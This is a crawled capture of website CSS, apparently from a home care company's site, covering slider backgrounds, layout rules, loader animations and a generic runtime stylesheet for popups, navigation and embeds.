	#dm .dmBody .u_1452214891 {
		background-image: url(51716a39/dms3rep/multi/opt/slider3-2880w.jpg)!important
	}
	#dm .dmBody .u_1137477120 {
		background-image: url(51716a39/dms3rep/multi/opt/slider1-2880w.jpg)!important
	}
	#dm .dmBody .u_1184211743 {
		background-image: url(51716a39/dms3rep/multi/opt/slider2-2880w.jpg)!important
	}
	#dm .dmBody .u_1160786269 {
		background-position: 0 50%!important;
		background-image: url(51716a39/dms3rep/multi/opt/veritas1-1920w-2880w.png)!important
	}
	#dm .dmBody .u_1412929784 {
		background-image: url(51716a39/dms3rep/multi/opt/veritas2-1920w-2880w.png)!important
	}
	#dm .dmBody .u_1823914204 {
		background-image: url(51716a39/dms3rep/multi/opt/veritas3-1920w-2880w.png)!important
	}
	#dm .dmBody .u_1863865842 {
		background-position: 50% 50%!important;
		background-image: url(51716a39/dms3rep/multi/opt/veritas1-1920w-2880w.png)!important
	}
}

#dm .dmBody a.u_1774324900 {
	float: none!important;
	top: 0!important;
	max-width: 100%!important;
	left: 0!important;
	width: 280px!important;
	position: relative!important;
	min-width: 0!important;
	text-align: center!important;
	height: 48px!important;
	padding: 0!important;
	margin: 40px auto 10px!important
}

#dm .dmBody div.u_1057830891,
#dm .dmBody h1.u_1614638235 {
	float: none!important;
	position: relative!important;
	height: auto!important;
	left: 0!important;
	text-align: center!important;
	display: block!important
}

#dm .dmBody div.u_1057830891 {
	line-height: 150%!important;
	top: 0!important;
	max-width: 100%!important;
	width: 773px!important;
	min-width: 0!important;
	padding: 2px 0!important;
	margin: 15px auto 8px!important
}

#dm .dmBody h1.u_1614638235 {
	top: 0!important;
	max-width: calc(100% - 157px)!important;
	width: 642px!important;
	min-width: 25px!important;
	padding: 2px 0!important;
	margin: 65px 157.5px 8px!important
}

#dm .dmBody div.u_1192121612,
#dm .dmBody h3.u_1248698341 {
	max-width: calc(100% - 0px)!important;
	min-width: 25px!important;
	text-align: start!important;
	padding: 0!important;
	float: none!important;
	position: relative!important;
	top: 0!important;
	height: auto!important
}

#dm .dmBody div.u_1192121612 {
	left: 0!important;
	width: 100%!important;
	margin: 20px 0 0!important
}

#dm .dmBody h3.u_1248698341 {
	left: 0!important;
	width: 400.99px!important;
	margin: 24px 0 0!important
}

#dm .dmBody section.u_1284842559 {
	float: none!important;
	top: auto!important;
	max-width: none!important;
	left: 0!important;
	width: 100%!important;
	position: relative!important;
	min-width: 0!important;
	text-align: center!important;
	height: auto!important;
	padding: 245px 40px!important;
	margin: 0 auto!important
}

#dm .dmBody a.u_1892554282,
#dm .dmBody div.u_1038214317,
#dm .dmBody div.u_1496579697,
#dm .dmBody h4.u_1081937909,
#dm .dmBody h4.u_1151177389,
#dm .dmBody h4.u_1235808574,
#dm .dmBody h4.u_1261052201,
#dm .dmBody h4.u_1403221139,
#dm .dmBody h4.u_1580150669,
#dm .dmBody h4.u_1979776691 {
	min-width: 25px!important;
	float: none!important;
	left: 0!important;
	position: relative!important
}

#dm .dmBody a.u_1892554282 {
	top: 0!important;
	max-width: 280px!important;
	width: calc(100% - 0px)!important;
	text-align: center!important;
	height: 45px!important;
	padding: 0!important;
	margin: 38px 0 0!important
}

#dm .dmBody h4.u_1081937909,
#dm .dmBody h4.u_1235808574,
#dm .dmBody h4.u_1403221139,
#dm .dmBody h4.u_1580150669 {
	top: 0!important;
	width: 100%!important;
	height: auto!important;
	max-width: calc(100% - 0px)!important;
	text-align: left!important;
	padding: 2px 0!important;
	margin: 15px auto 0!important
}

#dm .dmBody div.u_1261044025 {
	padding-right: 20px!important;
	padding-left: 20px!important
}

#dm .dmBody div.u_1032103549,
#dm .dmBody div.u_1310957806,
#dm .dmBody div.u_1491942371,
#dm .dmBody div.u_1970204030 {
	padding-right: 15px!important;
	padding-left: 15px!important
}

#dm .dmBody div.u_1341218874,
#dm .dmBody div.u_1482936708,
#dm .dmBody div.u_1517857373 {
	width: 220px!important
}

#dm .dmBody div.u_1496579697 {
	width: calc(100% - 0px)!important;
	top: 0!important;
	height: auto!important;
	max-width: 100%!important;
	text-align: center!important;
	padding: 0!important;
	margin: 0 auto!important
}

#dm .dmBody h4.u_1151177389,
#dm .dmBody h4.u_1261052201,
#dm .dmBody h4.u_1979776691 {
	top: 0!important;
	width: 100%!important;
	height: auto!important;
	max-width: calc(100% - 0px)!important;
	text-align: left!important;
	padding: 2px 0!important;
	margin: 15px auto 0!important
}

#dm .dmBody div.u_1180996937 {
	padding-right: 20px!important;
	padding-left: 20px!important
}

#dm .dmBody div.u_1649279640,
#dm .dmBody div.u_1914885776,
#dm .dmBody div.u_1942756071,
#dm .dmBody div.u_1986528014 {
	padding-right: 15px!important;
	padding-left: 15px!important
}

#dm .dmBody div.u_1038214317 {
	width: calc(100% - 0px)!important;
	top: 0!important;
	max-width: 100%!important;
	text-align: center!important;
	padding: 0!important;
	margin: 0 auto!important
}

#dm .dmBody div.u_1224371912,
#dm .dmBody div.u_1683543730 {
	width: 220px!important
}

#dm .dmBody div.u_1647976538,
#dm .dmBody div.u_1790893323 {
	float: none!important;
	top: 0!important;
	left: 0!important;
	width: 100%!important;
	position: relative!important;
	height: auto!important;
	max-width: calc(100% - 0px)!important;
	min-width: 25px!important;
	text-align: left!important;
	padding: 0 0 2px!important
}

#dm .dmBody div.u_1110338141,
#dm .dmBody div.u_1370681533,
#dm .dmBody div.u_1465115820,
#dm .dmBody div.u_1507955107,
#dm .dmBody div.u_1541872329 {
	width: calc(100% - 0px)!important;
	max-width: 100%!important;
	min-width: 25px!important;
	text-align: left!important;
	padding: 0 0 2px!important;
	top: 0!important;
	height: auto!important;
	float: none!important;
	left: 0!important;
	position: relative!important
}

#dm .dmBody div.u_1465115820 {
	margin: 8px auto 0!important
}

#dm .dmBody div.u_1370681533 {
	margin: 7.5px auto 8px!important
}

#dm .dmBody div.u_1852576086 {
	float: none!important;
	top: 0!important;
	left: 0!important;
	width: 100%!important;
	position: relative!important;
	height: auto!important;
	max-width: none!important;
	min-width: 0!important;
	text-align: center!important;
	padding: 100px 40px 20px!important
}

#dm .dmBody div.u_1092268571,
#dm .dmBody div.u_1677565870,
#dm .dmBody div.u_1695578267,
#dm .dmBody div.u_1913526449 {
	min-width: 25px!important;
	text-align: center!important;
	top: 0!important
}

#dm .dmBody div.u_1913526449 {
	width: calc(100% - 74px)!important;
	height: 50px!important;
	float: none!important;
	left: 0!important;
	position: relative!important;
	max-width: 46px!important;
	padding: 0!important
}

#dm .dmBody div.u_1092268571,
#dm .dmBody div.u_1514154341,
#dm .dmBody div.u_1677565870,
#dm .dmBody div.u_1695578267 {
	float: none!important;
	left: 0!important;
	position: relative!important;
	max-width: 100%!important
}

#dm .dmBody div.u_1677565870 {
	line-height: 150%!important;
	width: calc(100% - 0px)!important;
	height: auto!important;
	display: block!important;
	padding: 2px 10px!important;
	margin: 7px auto 8px!important
}

#dm .dmBody div.u_1413095117 .caption-button {
	width: 165px!important
}

#dm .dmBody div.u_1695578267 .slides .slide-button {
	height: 50px!important;
	width: 212px!important
}

#dm .dmBody div.u_1695578267 {
	width: calc(100% - 0px)!important;
	height: 606px!important;
	important: true!important;
	padding: 0!important
}

#dm .dmBody div.u_1695578267 .slides .slide-title {
	font-size: 48px!important
}

#dm .dmBody div.u_1092268571 .slides .slide-title {
	font-size: 60px!important
}

#dm .dmBody div.u_1092268571 .slides .slide-button {
	height: 55px!important;
	width: 212px!important
}

#dm .dmBody div.u_1825294111 {
	padding-top: 15px!important;
	margin-top: -100px!important
}

#dm .dmBody div.u_1092268571 {
	width: 100%!important;
	height: 626px!important;
	margin-right: 784px!important;
	margin-top: -62px!important;
	margin-bottom: 0!important;
	important: true!important;
	padding: 0!important
}

#dm .dmBody div.u_1381468857,
#dm .dmBody div.u_1514154341 {
	margin: 0!important;
	padding: 0!important
}

#dm .dmBody div.u_1514154341 {
	top: 0!important;
	width: auto!important;
	height: auto!important;
	min-width: 0!important;
	text-align: start!important
}

#dm .dmBody div.u_1294898543,
#dm .dmBody div.u_1413095117 {
	float: none!important;
	top: 0!important;
	left: 0!important;
	position: relative!important;
	max-width: 100%!important;
	min-width: 25px!important
}

#dm .dmBody div.u_1294898543 .slides .slide-button span.text {
	color: rgba(181, 49, 44, 1)!important;
	font-size: 18px!important
}

#dm .dmBody div.u_1294898543 .slides .slide-title {
	font-size: 60px!important
}

#dm .dmBody div.u_1294898543 .slides .slide-button {
	height: 55px!important;
	width: 212px!important
}

#dm .dmBody div.u_1294898543 {
	width: calc(100% - 0px)!important;
	height: 619px!important;
	text-align: center!important;
	important: true!important;
	padding: 0!important;
	margin: 0 auto!important
}

#dm .dmBody div.u_1049747206 {
	width: auto!important;
	margin: 0!important;
	padding: 0!important
}

#dm .dmBody .u_1413095117 .photoGalleryThumbs .image-container a {
	padding-top: 227px!important
}

#dm .dmBody .u_1413095117 .photoGalleryThumbs {
	padding: 8px!important
}

#dm .dmBody .u_1413095117 .photoGalleryViewAll {
	padding: 0 16px!important
}

#dm .dmBody div.u_1413095117 {
	width: calc(100% - 0px)!important;
	height: auto!important;
	text-align: start!important;
	padding: 0!important;
	margin: 10px auto!important
}

#dm .dmBody div.u_1258468194,
#dm .dmBody div.u_1705415243 {
	width: auto!important;
	min-width: 0!important;
	float: none!important;
	top: 0!important;
	left: 0!important;
	position: relative!important;
	height: auto!important;
	max-width: 100%!important
}

#dm .dmBody div.u_1258468194 {
	text-align: start!important;
	padding: 0!important;
	margin: 0 0 20px!important
}

#dm .dmBody div.u_1413095117 .caption-container .caption-text,
#dm .dmBody div.u_1413095117 .caption-container .caption-text .rteBlock {
	font-size: 14px!important
}

#dm .dmBody div.u_1705415243 {
	text-align: center!important;
	padding: 76px 40px 19px!important;
	margin: 0!important
}

#dm .dmBody h3.u_1936890377 {
	float: none!important;
	top: 0!important;
	left: 0!important;
	width: calc(100% - 0px)!important;
	position: relative!important;
	height: auto!important;
	max-width: 100%!important;
	min-width: 25px!important;
	text-align: left!important;
	padding: 2px 0!important;
	margin: -58px auto 8px!important
}

#dm .dmBody div.u_1198645991,
#dm .dmBody div.u_1854190457 {
	float: none!important;
	top: 0!important;
	left: 0!important;
	width: 210px!important;
	position: relative!important;
	height: auto!important;
	max-width: 100%!important;
	min-width: 0!important;
	padding: 2px 0!important
}

#dm .dmBody div.u_1854190457 {
	margin: 0 auto!important
}

#dm .dmBody div.u_1150064675 .caption-button,
#dm .dmBody div.u_1706571238 .caption-button {
	height: 49px!important;
	width: 200px!important
}

#dm .dmBody .u_1706571238 .photoGalleryThumbs {
	padding: 7.5px!important
}

#dm .dmBody .u_1706571238 .photoGalleryViewAll {
	padding: 0 15px!important
}

#dm .dmBody .u_1706571238 .photoGalleryThumbs .image-container a {
	padding-top: 347px!important
}

#dm .dmBody div.u_1706571238 .caption-container .caption-title {
	color: rgba(181, 49, 44, 1)!important;
	font-size: 24px!important
}

#dm .dmBody .u_1150064675 .photoGalleryThumbs {
	padding: 7.5px!important
}

#dm .dmBody .u_1150064675 .photoGalleryViewAll {
	padding: 0 15px!important
}

#dm .dmBody .u_1150064675 .photoGalleryThumbs .image-container a {
	padding-top: 347px!important
}

#dm .dmBody div.u_1150064675 .caption-container .caption-title {
	color: rgba(181, 49, 44, 1)!important;
	font-size: 24px!important
}

.font-size-26 {
	font-size: 26px!important
}

#imageZone {
	position: absolute;
	margin: auto
}

.coloumns {
	border-radius: 3px;
	background-color: #f9980d;
	height: 18px;
	width: 6px;
	-webkit-animation-name: loader;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: linear;
	-moz-animation-name: loader;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: linear;
	opacity: .25;
	-webkit-transform: scale(.7);
	-webkit-transform-origin: 50% 180%;
	-moz-transform: scale(.7);
	-moz-transform-origin: 50% 180%;
	position: absolute
}

#coloumn1 {
	-webkit-transform: rotate(0);
	-webkit-animation-delay: -.914s;
	-moz-transform: rotate(0);
	-moz-animation-delay: -.914s
}

#coloumn2 {
	-webkit-transform: rotate(30deg);
	-webkit-animation-delay: -.831s;
	-moz-transform: rotate(30deg);
	-moz-animation-delay: -.831s
}

#coloumn3 {
	-webkit-transform: rotate(60deg);
	-webkit-animation-delay: -.747s;
	-moz-transform: rotate(60deg);
	-moz-animation-delay: -.747s
}

#coloumn4 {
	-webkit-transform: rotate(90deg);
	-webkit-animation-delay: -.664s;
	-moz-transform: rotate(90deg);
	-moz-animation-delay: -.664s
}

#coloumn5 {
	-webkit-transform: rotate(120deg);
	-webkit-animation-delay: -.581s;
	-moz-transform: rotate(120deg);
	-moz-animation-delay: -.581s
}

#coloumn6 {
	-webkit-transform: rotate(150deg);
	-webkit-animation-delay: -.498s;
	-moz-transform: rotate(150deg);
	-moz-animation-delay: -.498s
}

#coloumn7 {
	-webkit-transform: rotate(180deg);
	-webkit-animation-delay: -.415s;
	-moz-transform: rotate(180deg);
	-moz-animation-delay: -.415s
}

#coloumn8 {
	-webkit-transform: rotate(210deg);
	-webkit-animation-delay: -.332s;
	-moz-transform: rotate(210deg);
	-moz-animation-delay: -.332s
}

#coloumn9 {
	-webkit-transform: rotate(240deg);
	-webkit-animation-delay: -.249s;
	-moz-transform: rotate(240deg);
	-moz-animation-delay: -.249s
}

#coloumn10 {
	-webkit-transform: rotate(270deg);
	-webkit-animation-delay: -.166s;
	-moz-transform: rotate(270deg);
	-moz-animation-delay: -.166s
}

#coloumn11 {
	-webkit-transform: rotate(300deg);
	-webkit-animation-delay: -83ms;
	-moz-transform: rotate(300deg);
	-moz-animation-delay: -83ms
}

#coloumn12 {
	-webkit-transform: rotate(330deg);
	-moz-transform: rotate(330deg)
}

@-webkit-keyframes loader {
	0% {
		opacity: 1
	}
	100% {
		opacity: .25
	}
}

@-moz-keyframes loader {
	0% {
		opacity: 1
	}
	100% {
		opacity: .25
	}
}

.dmDesktopBody [data-anim-desktop]:not([data-anim-desktop='none']) {
	visibility: hidden;
}
/*New css from live*/
.dmRespColsWrapper .large-9{
    position: relative;
    width: 75%;
}
.dmRespColsWrapper .large-3 {
    position: relative;
    width: 25%;
}

.font-26{font-size:26px;}
.font--36{font-size:36px;}
.font--24{font-size:24px;}
.font-48{font-size:48px;}
.mobile_menu_click{display:none;}
.template-heading .small-12 .dmNewParagraph{text-align:center!important;}


--- FILE ---
content_type: text/css
request_url: https://veritashomecare.com/wp-content/themes/veritas/mnlt/production/1903/_dm/s/rt/dist/css/d-css-runtime-desktop-one-package-new.min.css
body_size: 28550
content:
/* This file is auto-generated from a `scss` file with the same name */

@keyframes breath {
	0%,
	to {
		background-size: 100% auto
	}
	50% {
		background-size: 140% auto
	}
}

@font-face {
	font-family: Museo Slab;
	src: url(https://dd-cdn.multiscreensite.com/fonts/Museo_Slab_500.otf)
}

.dmInner {
	min-height: 100vh!important;
	position: relative
}

.safariFix:not(.dmDudaonePreviewBody):not(.dmEditorBody):not(.popupNavActive) .dmInner {
	min-height: initial!important
}

#dmSlideRightNavRight {
	min-height: 100vh
}

.safariFix .dmContent #dmPopup.flipInX,
.safariFix .dmContent #dmPopup.flipInY,
.safariFix .dmContent #dmPopup.rotateIn {
	animation-name: none
}

[dmtemplateid*=amburger] .dmLayoutWrapper {
	overflow: hidden
}

.safariFix .flexslider.ed-version:not([layout])[position=right] .slides>li .slide-inner {
	top: 30%!important
}

input.ecwid-productBrowser-details-optionDateField.ecwid-productoption-Hotel_date.gwt-TextBox {
	min-height: 20px!important
}

#dm div.ecwid-productBrowser-details-wholesale,
div.ecwid-Checkout-ShippingAddress-container {
	background: 0 0
}

#dmRoot.dmMobileBody #dm .dmOuter :not(.dmInner),
#dmRoot.dmTabletBody #dm .dmOuter :not(.dmInner),
#dmRoot.touchDevice #dm .dmOuter *,
.ios-preview #dmRoot #dm .dmOuter :not(.dmInner) {
	background-attachment: scroll!important
}

@media (hover:none) and (pointer:coarse) {
	#dmRoot #dm .dmOuter :not(.dmInner) {
		background-attachment: scroll!important
	}
}

.display_None,
.dmMobileBody .dmMobile_navNoIcons li a .navIcon,
.dmMobileBody .dmMobile_navNoIcons li a .navItemIconBg,
.dmTabletBody .dmTablet_navNoIcons li a .navIcon,
.dmTabletBody .dmTablet_navNoIcons li a .navItemIconBg {
	display: none
}

#dm .display_None_important,
.display_None_important,
.dmDisplay_None {
	display: none!important
}

.clearfix:after {
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.clearfix:after,
.clearfix:before {
	content: ' ';
	display: table
}

.clearfix,
ul.listWidgetContainer .listText .itemText {
	display: inline-block
}

.dmDesktopBody .shadowEffectToChildren li,
.dmMobileBody .shadowEffectToChildren li,
.dmMobile_navNoShadow li a,
.dmTabletBody .shadowEffectToChildren li {
	box-shadow: none!important
}

#dm .dmWidget .icon {
	font-size: 26px
}

body:not(.noFontIcons) #dm .dmOuter .dmInner .dmWidget .icon.hasFontIcon {
	height: 26px;
	margin-top: -13px;
	line-height: normal;
	text-align: center;
	background-image: none
}

.supportsFontIcons .hasFontIcon {
	background-image: none!important
}

#dm div.dmContent div.dmCouponWrapper div.dmSharePopupWrapper div.popupData div.dmShareWidget a::after,
.noFontIcon .fontIcon:before,
.noFontIcons .hasFontIcon:before {
	content: ''
}

.dmMobileBody .dmMobile_navShowIcons li a .navIcon,
.dmMobileBody .dmMobile_navShowIcons li a .navItemIconBg,
.dmTabletBody .dmTablet_navShowIcons li a .navIcon,
.dmTabletBody .dmTablet_navShowIcons li a .navItemIconBg {
	display: inline
}

.dmMobileBody .dmMobile_navNoArrows li a .navItemArrowBg,
.dmMobileBody .dmMobile_navNoText li a .navText,
.dmTabletBody .dmTablet_navNoArrows li a .navItemArrowBg,
.dmTabletBody .dmTablet_navNoText li a .navItemText {
	visibility: hidden
}

.dmMobileBody .dmMobile_navRoundedCorners li a,
.dmTabletBody .dmTablet_navRoundedCorners li a {
	border-radius: 10px!important
}

[data-dm-selected-cover],
[data-dm-selected-slogan] {
	display: none
}

.dmBodyNoIscroll #fixHead {
	top: 0
}

.dmBodyNoIscroll .fixedFooterContainer {
	position: fixed;
	bottom: 0;
	width: 100%;
	z-index: 200
}

.dmBodyNoIscroll .fixedPart {
	top: 0;
	width: 100%
}

.dmBodyNoIscroll.iOSFixed .fixedPart {
	position: fixed;
	z-index: 1000000099
}

.dmBodyNoIscroll.iOSFixed.dmDudaOneEditRuleBody .fixedPart {
	position: absolute
}

.dmBodyNoIscroll #iscrollBody {
	overflow-y: auto;
	overflow-x: hidden;
	width: 100%
}

.dmBodyNoIscroll.iOSFixed #iscrollBody {
	overflow-y: inherit;
	height: auto;
	margin-top: 50px
}

.dmBodyNoIscroll #iscrollBody.noScroll {
	overflow: visible
}

.dmBodyNoIscroll.iOSFixed .fixHeadFootSlideUp #iscrollBody,
.fixHeadFootSlideUp #iscrollBody {
	margin-bottom: 50px
}

.dmBodyNoIscroll.iOSFixed.iOS7Fixed .fixHeadFootSlideUp #slideUpNav {
	margin-bottom: 49px
}

.dmBodyNoIscroll.iOSFixed .fixHeadFootSlideUp .dmSlideNavClose {
	display: none
}

.dmBodyNoIscroll.iOSFixed .fixHeadFootSlideUp .dmSlideNavOpen {
	display: block;
	position: absolute
}

#dm .dmNav.dmNavCustom .dmHideFromNav,
#dm .dmn .dmHideFromNav,
#dm .dmn .dmNavSystemHidden,
.dmEmptyNav,
.dmExpandableNav.dmNavCustom .dmHideFromNav,
body#dmRoot.dmMobileBody .displayNoneOnMobileNav {
	display: none!important
}

.otLocationsList {
	list-style-type: none;
	margin: 0 20px 20px;
	padding: 0
}

.otLocationsList li a {
	text-decoration: none;
	color: #333;
	padding: 10px 30px 10px 6px;
	border-bottom: 1px solid #999;
	display: block;
	font-size: 18px;
	background: url(../../../../../../../../runtime-img/arrowblackright.png) no-repeat 99% 50%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.otLocationsList li a .iconBg {
	margin-right: 10px;
	font-size: 21px
}

.dmPopupMask {
	position: fixed;
	margin: 0;
	display: none;
	width: 10px;
	z-index: 1000000999;
	top: 0;
	left: 0
}

#dmRoot .dmPopup,
#dmRoot .dmPopupPage {
	display: block
}

.dmPopup,
.dmPopupPage {
	padding: 10px;
	text-align: left;
	position: fixed;
	margin: 0 10px;
	top: 10px;
	left: 0;
	width: 93%;
	z-index: 1000009999!important;
	box-sizing: border-box;
	background: #f5f5f5
}

.dmPopupPage {
	display: block;
	overflow-y: hidden
}

.popup-page-design .xdsoft_datetimepicker,
.popupOpen .xdsoft_datetimepicker {
	z-index: 1000100000!important
}

.dmPopup,
.dmPopupPage .data {
	overflow-y: auto;
	height: 100%
}

#dm #dmPopup .data .dmRespRowsWrapper,
#dm #dmPopup .dmDefaultPage.innerPageTmplBox .dmRespRow {
	background-color: initial
}

.dmPopup .dmPopupTitle {
	text-align: left;
	font: 700 19px Helvetica, Arial;
	margin: 20px 20px 35px;
	color: #999
}

.dmPopup .dmShareWidget {
	display: block;
	margin: 15px auto;
	padding: 0
}

.dmPopup,
.dmPopupPage .oneIcon:before {
	display: block
}

.dmPopup .couponPopupData {
	border-radius: 0;
	padding: 0 10px
}

.noTitle .dmPopupTitle {
	display: none
}

.dmPopup.noTitle {
	padding: 25px 10px
}

#dmPopup {
	opacity: 0;
	pointer-events: none
}

#dmPopup.animated {
	transition: opacity .35s cubic-bezier(0, 0, .2, 1)
}

#dmPopup.dmPopup--visible {
	opacity: 1;
	pointer-events: auto
}

.dmPopupClose,
.dmPopupClose:before {
	position: absolute;
	visibility: visible;
	cursor: pointer
}

.dmPopupClose {
	border-radius: 25px;
	width: 27px;
	height: 27px;
	z-index: 1;
	background-color: rgba(255, 255, 255, .4);
	top: 12px;
	right: 12px
}

.dmPopupClose:before {
	display: block;
	font-size: 20px;
	color: #000;
	top: 3px;
	right: 3px
}

.dmMobileBody .couponPopupData .dmBody {
	min-height: 350px!important
}

.couponPopupData .dmCouponMain {
	font-size: 18px
}

.couponPopupData .dmCouponTerms {
	font-size: 16px
}

.bodyInsideNee:not(.dmDudaonePreviewBody) .expiredCoupon.ed-version {
	display: block!important
}

.couponPopupData .dmPopupClose {
	top: 5px;
	right: 5px
}

body.dmDesktopBody:not(.mac) .data::-webkit-scrollbar {
	width: 5px;
	height: 5px
}

body.dmDesktopBody:not(.mac) .data::-webkit-scrollbar-track {
	background: rgba(0, 0, 0, .1)
}

body.dmDesktopBody:not(.mac) .data::-webkit-scrollbar-thumb {
	background: #c8c8c8;
	box-shadow: inset 0 1px 2px #454545;
	border-radius: 45px
}

.clickToCallVoipWrapper {
	text-align: center
}

.clickToCallVoipIframe {
	width: 80%;
	height: 350px;
	max-width: 100%!important
}

.popupOpen #dmFirstContainer,
.popupOpen .popupNavMain,
body#dmRoot.popupOpen.dmMobileBody #dmSlideRightNavRight,
body#dmRoot.popupOpen.dmMobileBody #dmSlideRightNavRight *,
body#dmRoot.popupOpen.dmTabletBody #dmSlideRightNavRight * {
	transform: none!important
}

#dm .header-over-content #stickyHeaderSpacer {
	height: 0!important
}

#dm .header-over-content .site_content {
	margin-top: 0!important
}

#dmRoot #dm .aem #dmSlideRightNavRight,
#dmRoot #dm .aem.ss-bgImage,
#dmSlideRightNavLeft * {
	z-index: 1
}

#dmSlideRightNavLeft * .dmNavWrapper,
#dmSlideRightNavLeft * .dmNavWrapper ol,
#dmSlideRightNavLeft * .dmNavWrapper ul {
	list-style: none
}

.popupOpen #dmSlideRightNavRight {
	z-index: inherit!important
}

.imageWidget img[src=''],
.popupOpen #dmSlideRightNavLeft .fixedPart,
.popupOpen #slideRightNav {
	display: none
}

.popupOpen #dmSlideRightNavRight #iscrollBody {
	overflow-y: hidden;
	height: 100vh!important
}

#dm #dmSlideRightNavLeft {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto!important;
	height: auto
}

#dmSlideRightNavLeft .fixedPart {
	z-index: 1;
	position: absolute;
	top: 0;
	right: auto;
	bottom: 0;
	left: 0;
	width: 240px;
	height: auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transition: width .3s ease;
	padding-bottom: 65px
}

#dmSlideRightNavLeft .dmHeader {
	background: 0 0
}

#dmSlideRightNavRight {
	z-index: 2;
	position: relative;
	height: 100%;
	transition: all .3s ease-in-out
}

.wrapTextLeft,
.wrapTextRight {
	margin-right: 4px!important;
	margin-left: 4px!important;
	display: block!important;
	float: left!important
}

.wrapTextRight {
	float: right!important
}

.dmMobileBody .wrapTextLeft,
.dmMobileBody .wrapTextRight {
	float: none!important
}

.dmDesktopBody #dm .dmInner .dmRespRow.desktop-no-padding,
.dmMobileBody #dm .dmInner .dmRespRow.mobile-no-padding,
.dmTabletBody #dm .dmInner .dmRespRow.tablet-no-padding {
	padding-left: 0!important;
	padding-right: 0!important
}

.dmDesktopBody #dm .dmInner .dmRespCol.desktop-no-padding,
.dmMobileBody #dm .dmInner .dmRespCol.mobile-no-padding,
.dmTabletBody #dm .dmInner .dmRespCol.tablet-no-padding {
	padding: 0!important
}

.noPaddingRight {
	padding-right: 0!important
}

.noPaddingLeft {
	padding-left: 0!important
}

.dmAppWrapper {
	overflow-y: auto;
	overflow-x: auto
}

.dmAppWrapper iframe {
	width: 100%;
	height: 100%
}

#dm .dmBackToTop {
	position: fixed!important
}

.fb-comments,
.fb-comments * {
	width: 100%!important
}

.youtubeExt {
	width: 640px;
	height: 360px
}

.innerYoutubeExt {
	width: 100%;
	height: 100%;
	position: relative;
	padding-top: 30px;
	padding-bottom: 56.25%;
	overflow: hidden
}

.youtube-padding-fix .innerYoutubeExt {
	padding-bottom: 0
}

.innerYoutubeExt iframe {
	position: absolute;
	top: 0;
	left: 0
}

.mobileDevice .innerYoutubeExt iframe {
	pointer-events: none
}

.mobileDevice.previewMode .innerYoutubeExt iframe {
	pointer-events: all
}

.videojsExt {
	width: 640px;
	height: initial
}

.innerVideojsExt {
	position: relative;
	overflow: hidden;
	padding-top: 0;
	padding-bottom: 0
}

#dm .innerVideojsExt video {
	width: 100%;
	margin: 0
}

.innerVideojsExt,
.innerVideojsExt .video-js {
	width: 100%;
	height: 100%
}

.msie .hamburger-header .imageWidget {
	overflow: hidden
}

.inFormLayoutMode,
.inFormLayoutMode * {
	-webkit-touch-callout: none!important;
	-webkit-user-select: none!important;
	-ms-user-select: none!important;
	user-select: none!important
}

.dmMobileBody #topBanner {
	display: none!important
}

#poweredBy,
#topBanner {
	background-color: rgba(0, 0, 0, .8)
}

#topBanner {
	z-index: 2;
	background-color: #000;
	border-radius: 3px 0 0 3px;
	position: fixed;
	right: 0;
	top: 10px;
	height: 34px;
	line-height: 30px;
	width: 176px;
	padding-left: 8px;
	cursor: pointer;
	font-size: 21px;
	text-align: left
}

#dm #d-notification-bar p.rteBlock a,
#dm #d-notification-bar p.rteBlock a:visited,
#topBanner .poweredLine {
	color: #fff
}

#topBanner .poweredLine * {
	letter-spacing: 0!important;
	font-size: 12px!important;
	font-family: Helvetica, Arial!important;
	font-weight: 400!important
}

#topBanner .poweredLogo {
	margin: 4px 2px;
	width: 45px
}

.dmSocialLinkToRemove {
	display: none
}

.poweredByWrapper {
	overflow: hidden
}

#poweredBy {
	display: block;
	text-align: center;
	font-family: Helvetica, Arial;
	clear: both;
	color: #fff;
	padding: 15px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
	font-weight: 400
}

#poweredBy>span {
	margin-right: 4px;
	font-size: 15px
}

.poweredLogo {
	height: 23px;
	width: 47px;
	display: inline-block;
	vertical-align: bottom
}

.inlineMap a.leaflet-control-layers-toggle,
.short .poweredLogo {
	vertical-align: middle
}

#poweredBy .poweredByTxt2 {
	margin-right: 0;
	text-decoration: underline
}

#poweredBy .poweredLine1 {
	display: block;
	font-size: 16px;
	margin: 0 0 10px
}

#poweredBy .poweredLine2 {
	display: block;
	font-size: 14px;
	margin: 0
}

.dmMobileBody #poweredBy {
	padding: 10px 5px
}

.dmMobileBody #poweredBy>span {
	font-size: 13px
}

.dmMobileBody #poweredBy .poweredLine2 {
	font-size: 12px
}

#poweredBy>span,
.dmMobileBody .poweredLogo {
	display: inline-block;
	vertical-align: middle
}

[class*=' dm-icon-']:before,
[class^=dm-icon-]:before {
	font-family: 'dm-font'!important
}

.dmTwitterFeed {
	min-height: 1px;
	min-width: 1px
}

@media only screen and (min-device-width:768px) and (max-device-width:1024px) {
	.dmTabletBody .dmform select {
		-webkit-appearance: none
	}
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) {
	.dmMobileBody .dmform select {
		-webkit-appearance: none
	}
}

#recaptcha_response_field {
	height: 20px
}

@media (max-width:444px) {
	.recaptchatable #recaptcha_image {
		margin: 0!important;
		width: 200px!important
	}
	.recaptchatable .recaptcha_image_cell center img {
		width: 100%
	}
	.recaptchatable .recaptcha_image_cell,
	.recaptchatable .recaptcha_r1_c1,
	.recaptchatable .recaptcha_r2_c1,
	.recaptchatable .recaptcha_r3_c1,
	.recaptchatable .recaptcha_r3_c2,
	.recaptchatable .recaptcha_r3_c3,
	.recaptchatable .recaptcha_r4_c1,
	.recaptchatable .recaptcha_r4_c2,
	.recaptchatable .recaptcha_r4_c4,
	.recaptchatable .recaptcha_r7_c1,
	.recaptchatable .recaptcha_r8_c1 {
		background: 0 0!important
	}
}

#site_content .innerList:not(.defaultList) .innerList:not(.defaultList),
.innerList:not(.defaultList) .innerList:not(.defaultList) {
	padding-left: 40px
}

#site_content ol.innerList ol.innerList,
ol.innerList ol.innerList {
	list-style-type: lower-alpha
}

#site_content ol.innerList ol.innerList ol.innerList,
ol.innerList ol.innerList ol.innerList {
	list-style-type: lower-roman
}

.lh-1 {
	line-height: normal
}

.socialRow .dmSocialParagraph {
